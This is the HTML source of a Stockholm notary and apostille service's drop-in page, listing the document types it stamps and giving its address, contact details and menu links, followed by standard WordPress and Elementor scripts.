					<div class="section-title-wrapper"><div class="title-wrap"><h2 class="section-title">Which documents can be stamped at Drop-In?</h2></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper -->				</div>
				</div>
				<div class="elementor-element elementor-element-1f89dd1 elementor-widget elementor-widget-text-editor" data-id="1f89dd1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>During our drop-in times, we can help with all types of documents that the Notary Public needs to stamp.</span></p><ol><li><a href="https://www.apostille24.se/apostille/"><span>Apostille</span></a><span> on documents.</span></li><li><span>Witnessing and certification of signatures</span></li><li><span>Documents to be sent to </span><a href="https://www.regeringen.se/sveriges-regering/utrikesdepartementet/" rel="nofollow noopener" target="_blank"><span>the Ministry of Foreign Affairs</span></a><span> / </span><a href="https://www.regeringen.se/sveriges-regering/utrikesdepartementet/legaliseringar/" rel="nofollow noopener" target="_blank"><span>Foreign Ministry Legalisations</span></a></li><li><span>Documents to be sent to the embassy</span></li><li><span>Verifications of documents</span></li><li><span>Certified copies (eg passport copies)</span></li><li><a href="https://www.apostille24.se/fullmakt/"><span>Proxy</span></a></li><li><span>Parental consent</span></li></ol>								</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b70cfff elementor-section-content-middle elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b70cfff" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61f3d0c" data-id="61f3d0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b4bd9f animated-fast cea-tablet-align-center cea-align-center elementor-invisible elementor-widget elementor-widget-ceasectiontitle" data-id="2b4bd9f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ceasectiontitle.default">
				<div class="elementor-widget-container">
					<div class="section-title-wrapper"><div class="title-wrap"><h2 class="section-title">Visit Us</h2></div><!-- .title-wrap --><div class="section-description"></div><!-- .section-description --></div><!-- .section-title-wrapper -->				</div>
				</div>
				<div class="elementor-element elementor-element-c431691 elementor-widget elementor-widget-html" data-id="c431691" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4070.285368144278!2d18.060798579404313!3d59.330571626636846!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x465f9f2d695af359%3A0x1b11c3a39ccdeb71!2sNotarius%20Publicus%20-%20Apostille24!5e0!3m2!1ssv!2sse!4v1662625912226!5m2!1ssv!2sse" width="600" height="450" style="border: 0px; pointer-events: none;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	
	
	
</article><!-- .post -->
			</div><!-- .col -->
					</div><!-- .row -->
	</div><!-- .container -->
</main><!-- #site-content -->

		<footer id="site-footer" class="site-footer">
			<div class="site-footer-wrap container-fluid p-0">
				        <div class="insta-footer-wrap">
	        <div class="container">
                <div class="row">
                    <aside class="footer-insta-widget col-12">
                        <div class="widget widget_block"><div class="widget-content"><div class="p-6 p-md-11 d-lg-flex flex-row align-items-lg-center justify-content-md-between text-center text-lg-start">
<div class="insta-footer-content">
<div class="sub-title">Get In Touch</div>
<h3 class="display-7 mb-0 pe-lg-10 pe-xl-5 pe-xxl-18 text-white">Let's Get Started With Us, Further Info &amp; Support Team</h3>
</div>
<div class="footer-widget contact-widget">
    <a href="tel:+5284567592" class="phone">+(528) 456-7592</a></p>
<div class="title">FEEL FREE TO CALL US</div>
</div>
</div>
</div></div>                    </aside>
                </div>
            </div>
        </div>
    
<div class="footer-widgets-wrap">
	<div class="container">
		<div class="row">
							<aside class="footer-widget-2 col-md-3">
						<div class="widget widget_block"><div class="widget-content"><div class="widget text-widget-content">
<div class="widget-content">
<h2 class="widgettitle">Address</h2>
<div class="widget-content-bx">Kungsgatan 37, 5 trappor upp<br />
111 56 Stockholm</div>
</div>
</div>
</div></div>					</aside>
									<aside class="footer-widget-2 col-md-3">
						<div class="widget widget_block"><div class="widget-content"><div class="widget text-widget-content">
<div class="widget-content">
<h2 class="widgettitle">Contact</h2>
<div class="widget-content-bx"><a href="mailto:support@example.com"><i class="bi bi-envelope"></i> support@apostille24.se</a><br />
<a href="tel:0850235337" class="d-block"><i class="bi bi-globe2"></i>08-502 353 37</a></div>
</div>
</div>
</div></div>					</aside>
									<aside class="footer-widget-2 col-md-3">
						<div class="widget widget_nav_menu"><div class="widget-content"><h3 class="widget-title subheading heading-size-3">Quick links</h3><div class="menu-quick-links-footer-se-english-container"><ul id="menu-quick-links-footer-se-english" class="menu"><li id="menu-item-39590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39590"><a href="https://www.apostille24.se/en/apostille/">Apostille</a></li>
<li id="menu-item-39591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39591"><a href="https://www.apostille24.se/en/notary/">Notary</a></li>
<li id="menu-item-39592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39592"><a href="https://www.apostille24.se/en/contact/">Contact</a></li>
<li id="menu-item-39593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39593"><a href="https://www.apostille24.se/en/privacy-policy/">Privacy policy</a></li>
</ul></div></div></div>					</aside>
									<aside class="footer-widget-2 col-md-3">
						<div class="widget widget_block"><div class="widget-content">&#13;
<h5 class="wp-block-heading">Our Newsletter<br/></h5>&#13;
</div></div>					</aside>
						</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .footer-widgets-wrap -->




<div class="footer-bottom-wrap">
	<div class="container">
		<div class="row">
			<div class="col-12">
			<ul class="nav copyright-bar-ul element-left right-element-exist">											<li>
												<p class="footer-copyright">&copy; Copyright Apostille24 2025. All rights reserved. Developed by: <a href="mailto:dzonioff@gmail.com" target="_blank">TeachR</a></p>
											</li>
									</ul><ul class="nav copyright-bar-ul pull-right justify-content-end right-element-exist"></ul>			</div><!-- .col-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .footer-bottom-wrap -->
			</div><!-- .container -->
		</footer><!-- #site-footer -->
		<div class="full-search-wrapper">
			<a class="full-search-toggle close" href="#"></a>
					<form role="search" class="form-inline search-form" action="https://www.apostille24.se/en/">
			<div class="input-group">
				<input class="form-control" type="text" placeholder="Search" value="" name="s">
				<span class="input-group-btn">
					<button class="btn btn-outline-success" type="submit"><span class="bi bi-search"></span></button>
				</span>
			</div>
		</form>
			</div>
	<div class="mobile-menu-floating">
	<a href="https://www.apostille24.se" class="mobile-menu-toggle"><i class="close-icon"></i></a>

							
						<nav class="mobile-menu-wrapper">
							<ul class="wp-menu mobile-menu">
								<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39576"><a href="https://www.apostille24.se/en/apostille/">Apostille</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36144"><a href="https://www.apostille24.se/en/apostille-gothenburg/">Apostille Gothenburg</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36145"><a href="https://www.apostille24.se/en/apostille-stockholm/">Apostille Stockholm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.apostille24.se/en/apostille-malmo/">Apostille Malmö</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36147"><a href="https://www.apostille24.se/en/apostille-from-abroad/">Apostille from Abroad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39608"><a href="https://www.apostille24.se/en/power-of-attorney-spain/">Power of attorney Spain</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39609"><a href="https://www.apostille24.se/en/grade-apostille/">Grade Apostille</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36152"><a href="https://www.apostille24.se/en/certificate-of-registration-company/">Certificate of Registration Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36151"><a href="https://www.apostille24.se/en/identity-proof/">Identity proof</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36153"><a href="https://www.apostille24.se/en/excerpt-from-the-debit-register/">Excerpt From the Debit Register</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39632"><a href="https://www.apostille24.se/all-products/?lang=en">Apostille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-39577"><a href="https://www.apostille24.se/en/notary/">Notary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36171"><a href="https://www.apostille24.se/en/vidimization/">Vidimization</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36172"><a href="https://www.apostille24.se/en/notarised-copy-of-the-real-estate-register/">Notarised Copy of The Estate Register</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36159"><a href="https://www.apostille24.se/en/witnessing/">Witnessing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36173"><a href="https://www.apostille24.se/en/statement-notary-public/">Statement Notary Public</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35952 current_page_item menu-item-36161"><a href="https://www.apostille24.se/en/drop-in/" aria-current="page">Drop In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36162"><a href="https://www.apostille24.se/en/proxy/">Proxy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36163"><a href="https://www.apostille24.se/en/power-of-attorney-spain/">Power of Attorney Spain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36164"><a href="https://www.apostille24.se/en/power-of-attorney-car-abroad/">Power of Attorney Car Abroad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39579"><a href="https://www.apostille24.se/en/apostille-for-companies/">Apostille for companies</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36167"><a href="https://www.apostille24.se/en/trade-documents/">Trade Documents</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36981"><a href="https://www.apostille24.se/en/shareholder-structure-notary-public/">Shareholder Structure</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36168"><a href="https://www.apostille24.se/en/invitation-the-swedish-migration-agency/">Invitation the Swedish Migration Agency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36156"><a href="https://www.apostille24.se/en/adoption/">Adoption</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36160"><a href="https://www.apostille24.se/en/d-number-norway/">D-number Norway</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36169"><a href="https://www.apostille24.se/en/certificate-of-living/">Certificate of Living</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36170"><a href="https://www.apostille24.se/en/passport-copy/">Passport Copy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39610"><a href="https://www.apostille24.se/en/company-documents/">Company Documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39611"><a href="https://www.apostille24.se/en/guide/">Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39580"><a href="https://www.apostille24.se/all-products/?lang=en">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39600"><a href="https://www.apostille24.se/en/product/apostille-online/">Apostille Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39602"><a href="https://www.apostille24.se/en/product/notarization/">Notarization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39605"><a href="https://www.apostille24.se/en/product/power-of-attorney-apostille/">Power of Attorney Apostille</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39604"><a href="https://www.apostille24.se/en/product/passport-copy-notarization/">Passport Copy Notarization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39603"><a href="https://www.apostille24.se/en/product/passport-copy-apostille/">Passport Copy Apostille</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39606"><a href="https://www.apostille24.se/en/product/power-of-attorney-notarization/">Power of Attorney Notarization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39601"><a href="https://www.apostille24.se/en/product/certification/">Certification</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36178"><a href="https://www.apostille24.se/en/shopping-cart/">Cart</a></li>
<li class="menu-item wpml-ls-slot-48 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-48-en"><a href="https://www.apostille24.se/en/drop-in/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.apostille24.se/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt="English"
            width=18
            height=18
    /></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-48 wpml-ls-item wpml-ls-item-sv wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-48-sv"><a href="https://www.apostille24.se/notarius-publicus-drop-in/" title="Switch to Swedish" aria-label="Switch to Swedish" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.apostille24.se/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.svg"
            alt="Swedish"
            width=18
            height=18
    /></a></li>
</ul>
</li>
							</ul>
						</nav><!-- .mobile-menu-wrapper --> 					<form role="search" class="form-inline search-form" action="https://www.apostille24.se/en/">
						<div class="input-group">
							<input class="form-control" type="text" placeholder="Search" value="" name="s">
							<span class="input-group-btn">
								<button class="btn btn-outline-success" type="submit"><span class="bi bi-search"></span></button>
							</span>
						</div>
					</form>
					<button class="btn cea-button-link popup-button popup_contact">Free advice?</button>
				
</div><!-- .mobile-menu-floating -->		<a href="https://www.apostille24.se" class="back-to-top" id="back-to-top"><i class="bi bi-caret-up-fill"></i>To Top</a>
			</div><!-- .igual-body-inner -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/igual-child\/*","\/wp-content\/themes\/igual\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<p id="Fme_Upload_Files_tText_name" style="display: none;">Name:</p>
			<p id="Fme_Upload_Files_tText_type" style="display: none;">Type:</p>
			<p id="Fme_Upload_Files_tText_view" style="display: none;">View</p>
			
<!-- file cropper popup  -->
<div class="fme-file-cropper-popup-wrapper" id="fme-file-cropper">

	<!-- file cropper inner  -->
	<div class="fme-file-cropper-popup">

		<!-- file cropper popup header  -->
		<div class="fme-file-cropper-popup-header">
			<h4>Crop Image</h4>
			<button type="button" class="fme-file-cropper-popup-toggle-btn fme-file-cropper-popup-close-btn">
				<span class="dashicons dashicons-no-alt"></span>
			</button>
		</div>
		<!-- file cropper popup header ends  -->

		<!-- file cropper popup body  -->
		<div class="fme-file-cropper-popup-body">

			<div class="fme-file-cropper-view">


				<div class="fme-file-cropper-view-crop">
					<img src="" id="upoadedFile-crop" style="max-height: 100vh;">
				</div>
				<div class="fme-file-cropper-view-preview">
					<img src="" id="result" style="width: 100%;">
					<div id="preview" style="width: 100%; height: 200px; overflow: hidden;"></div>
				</div>

			</div>


		</div>
		<!-- file cropper popup body ends  -->

		<!-- file cropper popup footer  -->
		<div class="fme-file-cropper-popup-footer">
			<div class="fme-file-cropper-popup-footer-buttons">
				<button type="button" id="btnCrop" class="fme-file-cropper-primary-btn" >Crop</button>
				<button type="button" class="fme-file-cropper-popup-toggle-btn fme-file-cropper-primary-btn" >Continue Without Cropping</button>
			</div>

		</div>
		<!-- file cropper popup footer ends  -->

	</div>
	<!-- file uplaoder inner ends  -->

</div>
<!-- file cropper popup wrapper ends  -->
<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-elementor-type="popup" data-elementor-id="38864" class="elementor elementor-38864 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-66388ddb e-con-full e-flex e-con e-parent" data-id="66388ddb" data-element_type="container">
				<div class="elementor-element elementor-element-1e43a362 elementor-widget elementor-widget-heading" data-id="1e43a362" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Free advice?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-24a3b441 elementor-widget elementor-widget-text-editor" data-id="24a3b441" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="mb-2">Do you want a free consultation about your case, completely without obligation? Please fill in the form below and we will contact you within a few hours.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-309d3b92 elementor-widget elementor-widget-shortcode" data-id="309d3b92" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p></div>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="38861" class="elementor elementor-38861 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;classes&quot;:&quot;contact-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1999999999999999555910790149937383830547332763671875,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-79583800 e-con-full e-flex e-con e-parent" data-id="79583800" data-element_type="container">
				<div class="elementor-element elementor-element-52fc3893 elementor-widget elementor-widget-heading" data-id="52fc3893" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gratis råd?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62a9c6ab elementor-widget elementor-widget-text-editor" data-id="62a9c6ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="mb-2">Vill du ha en kostnadsfri konsultation om ditt ärende, helt utan förpliktelser? Vänligen fyll i formuläret nedan så kontaktar vi dig inom några timmar.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-56acc93b elementor-widget elementor-widget-shortcode" data-id="56acc93b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p></div>
						</div>
				</div>
				</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=758545402535734&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.apostille24.se/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.apostille24.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.apostille24.se/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="wcml-mc-scripts-js-extra">
var wcml_mc_settings = {"wcml_spinner":"https:\/\/www.apostille24.se\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"SEK","symbol":"&#107;&#114;"},"cache_enabled":""};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.2.3" id="wcml-mc-scripts-js" defer data-wp-strategy="defer"></script>
<script id="fme_upload_file_front_js_cropperjs_implementation-js-extra">
var fme_upload_files_button_display_settings = {"settings":{"fme_upload_files_button_layout":"default","fme_upload_files_button_uploaded_image_item_layout":"default","fme_upload_files_button_single_or_multiple":"multiple","fme_upload_files_button_icon":"dashicons-cloud-upload","fme_upload_files_button_background_color":"#333333","fme_upload_files_button_text_color":"#ffffff","fme_upload_files_button_background_color_hover":"#555555","fme_upload_files_button_text_color_hover":"#ffffff","fme_upload_files_button_padding":"10px 10px 10px 10px","fme_upload_files_button_text":"Upload Files","fme_upload_files_popup_header_text":"Upload your files","fme_upload_files_progressbar":"none","fme_upload_files_enable_cropper":0,"fme_upload_files_enable_admin_feedback":0,"fme_upload_files_upload_directory":"metamap","fme_upload_files_order_status":"","fme_upf_mail_on_accept_reject":"","fme_upf_send_files_as_attachment":0}};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/customer-upload-files-for-woocommerce/front/assets/js/fme_cropper.js?ver=1.4.6" id="fme_upload_file_front_js_cropperjs_implementation-js"></script>
<script id="zozo-select2-js-extra">
var astRules = {"ast_lang":"","please_enter":"Please enter","please_delete":"Please delete","more_char":"or more characters","character":"character","loading":"Loading more results\u2026","only_select":"You can only select","item":"item","char_s":"s","no_result":"No results found","searching":"Searching\u2026","not_loader":"The results could not be loaded.","search":"Search pages \/ post \/ categories","ajax_nonce":"07ccd5409d"};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/zozo-header-footer/admin/target-rule/select2.js?ver=1.0.0" id="zozo-select2-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/zozo-header-footer/admin/target-rule/target-rule.js?ver=1.0.0" id="zozo-target-rule-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/zozo-header-footer/admin/target-rule/user-role.js?ver=1.0.0" id="zozo-user-role-js"></script>
<script async src='//static.klaviyo.com/onsite/js/UewyXs/klaviyo.js?ver=3.7.2'></script><script src="https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/js/custom.js?ver=1.0" id="cea-elementor-custom-js"></script>
<script src="https://www.apostille24.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.apostille24.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.apostille24.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.apostille24.se\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.apostille24.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.apostille24.se\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.apostille24.se\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.apostille24.se\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f5ab3b31d6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":35952,"title":"Notary%20Public%20Drop-In%20Stockholm%20%7C%20Weekdays%2009.00-16.00","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.apostille24.se/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.apostille24.se/wp-content/plugins/classic-elementor-addons-pro/assets/js/tilt.jquery.js?ver=1.1.19" id="tilt-js"></script>
<script id="cea-custom-front-js-extra">
var cea_ajax_var = {"ajax_url":"https:\/\/www.apostille24.se\/wp-admin\/admin-ajax.php"};
</script>
